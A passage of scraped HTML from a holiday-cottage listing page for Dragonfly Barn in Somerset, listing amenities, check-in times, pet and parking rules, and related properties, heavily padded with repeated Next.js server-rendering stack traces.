    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Pub Within 1 Mile</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Shower Cubicle</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Washing Machine</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Welcome Pack</div></div></div><div class="sc-185684fe-0 cGhbcV"><div class="sc-d55dcee7-0 eMwzyp"><div direction="row" spacing="8" wrap="nowrap" class="sc-28c7c6ac-0 eiPenu"><!--$!--><template data-dgst="DYNAMIC_SERVER_USAGE" data-msg="DYNAMIC_SERVER_USAGE" data-stck="
    at NoSSR (/usr/src/app/.next/server/chunks/9871.js:108272:18)
    at Suspense
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at article
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Prose (/usr/src/app/.next/server/chunks/9871.js:25952:22)
    at FeaturesSection (/usr/src/app/.next/server/chunks/5625.js:1451:28)
    at section
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Stack (/usr/src/app/.next/server/chunks/9871.js:24867:22)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGridItem (/usr/src/app/.next/server/chunks/9871.js:3855:29)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at BaseGrid (/usr/src/app/.next/server/chunks/9871.js:3369:25)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Box (/usr/src/app/.next/server/chunks/9871.js:4373:20)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at Container (/usr/src/app/.next/server/chunks/9871.js:6823:26)
    at main
    at PropertyDetailView (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:13528:35)
    at ServiceLayout (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:12024:45)
    at TravelAgentProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14249:32)
    at ServiceContextProvider (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:11914:35)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at div
    at I (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:19220)
    at exports.ThemeProvider (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:24917)
    at AwazeThemeProvider (/usr/src/app/.next/server/chunks/9871.js:3199:35)
    at TmsProvider (/usr/src/app/.next/server/chunks/9871.js:90134:24)
    at CombinedProvider (/usr/src/app/.next/server/chunks/9871.js:89881:29)
    at IntlProvider (/usr/src/app/node_modules/react-intl/src/components/provider.js:88:47)
    at TranslationsProvider (/usr/src/app/.next/server/chunks/9871.js:89859:33)
    at IntlProvider (/usr/src/app/.next/server/chunks/9871.js:89905:25)
    at GuestAuthProvider (/usr/src/app/.next/server/chunks/9871.js:89531:30)
    at AwazeContextProvider (/usr/src/app/.next/server/chunks/5625.js:939:33)
    at PageContainer (/usr/src/app/.next/server/chunks/5625.js:4939:26)
    at OptimizelyDecisionContextProvider (/usr/src/app/.next/server/chunks/5625.js:5385:46)
    at AppConfigProvider (/usr/src/app/.next/server/chunks/5625.js:5267:30)
    at ServiceSlug (/usr/src/app/.next/server/pages/[groupType]/[siteSlug]/[serviceSlug].js:14469:24)
    at ErrorHandler (/usr/src/app/.next/server/chunks/5625.js:1283:26)
    at MyApp (/usr/src/app/.next/server/pages/_app.js:24:18)
    at ae (/usr/src/app/node_modules/styled-components/dist/styled-components.cjs.js:1:13296)
    at StyleRegistry (/usr/src/app/node_modules/styled-jsx/dist/index/index.js:449:36)
    at PathnameContextProviderAdapter (/usr/src/app/node_modules/next/dist/shared/lib/router/adapters.js:60:11)
    at AppContainer (/usr/src/app/node_modules/next/dist/server/render.js:290:29)
    at AppContainerWithIsomorphicFiberStructure (/usr/src/app/node_modules/next/dist/server/render.js:326:57)
    at div
    at Body (/usr/src/app/node_modules/next/dist/server/render.js:613:21)"></template><!--/$-->Wi-Fi</div></div></div></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="location-section" data-scroll-target="location-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><div><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Location</h2></div><div style="width:100%;height:0;padding-top:56.25%"></div></article></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><section id="good-to-know-section" data-scroll-target="good-to-know-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Good to know</h2><div direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Check in and check out times</p><ul data-testid="itinerary-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Arrive after 15:00</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Depart before 10:00</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Pets</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>2 pets allowed - charges apply</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Car parking</p><ul><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>On-site</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">What&#x27;s included?</p><ul data-testid="whats-included-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Wifi</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Electricity</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Bed linen</li><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>Towels</li></ul></section><section><p class="sc-43c8e994-0 sc-43c8e994-1  emUfRy" sizes="400" type="mid" color="currentColor">Smoking</p><ul data-testid="smoking-list"><li class="sc-1dae9c40-1 KHIoK"><div class="sc-1dae9c40-3 iQZxzR"><svg width="5" height="5" viewBox="0 0 5 5" fill="none" xmlns="http://www.w3.org/2000/svg"><circle cx="2.5" cy="2.5" r="2.5" fill="currentColor"></circle></svg></div>No smoking, please</li></ul></section></div></article></section><section id="review-target-section" data-scroll-target="review-target-section"><feefo-product-reviews sku="28845" version="20"></feefo-product-reviews><div id="review-section" hidden=""></div></section><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP hDpdwu"/><div id="other-accommodation-section" data-scroll-target="other-accommodation-section"><article direction="column" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 ggAHiT"><h2 sizes="200,400,400" class="sc-43c8e994-0 sc-43c8e994-1  gozZI" color="currentColor">Other accommodation at this location</h2><section><ul aria-label="properties" class="sc-6d5ec3c1-0 fChZAi"><li><article class="sc-998bf356-22 laRfAm"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 inOpgV gfLEea sc-998bf356-20 hYQYDY"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 ccUlzk"><div style="padding:0" class="sc-185684fe-0 gPsABn"><div class="sc-998bf356-2 kBxQEU"><a href="/cottages/dragonfly-barn-dragonfly-1-26907?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" aria-label="Link to Dragonfly Barn - Dragonfly 1" title="Link to Dragonfly Barn - Dragonfly 1" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Dragonfly 1 - Dragonfly Barn, North Newton" fetchpriority="auto" src="https://img.chooseacottage.co.uk/Property/112/640/11222335.jpg" decoding="async" data-nimg="fill" class="sc-998bf356-3 QKzGa" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent"/></a></div><div class="sc-998bf356-17 cQPtHL"><div class="sc-2e96a99a-0 sc-2e96a99a-1 duztGU fcZQIE">Customers&#x27; Choice</div></div></div><div style="padding:0" class="sc-185684fe-0 bSElnQ"><div class="sc-998bf356-8 eUwGiQ"><div class="sc-998bf356-9 bSvkxJ"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 drunTm"><div><div class="sc-998bf356-10 jzoISj"><p class="sc-43c8e994-0 sc-43c8e994-1  irFnIh" sizes="100" color="currentColor">North Newton, Somerset</p><h3 sizes="100,200,200" class="sc-43c8e994-0 sc-43c8e994-1  fdZKTl" color="currentColor"><a href="/cottages/dragonfly-barn-dragonfly-1-26907?groupType=cottages&amp;siteSlug=siteSlug&amp;serviceSlug=dragonfly-barn-dragonfly-3-28845&amp;nights=7" aria-label="Dragonfly Barn - Dragonfly 1" title="Dragonfly Barn - Dragonfly 1" target="_blank" rel="noopener noreferrer" class="sc-998bf356-1 ePubRR">Dragonfly Barn - Dragonfly 1</a></h3><div class="sc-ec732b41-0 jOvPCR"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 gYzxRC"><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(218, 62, 129, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 eMFtLY"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 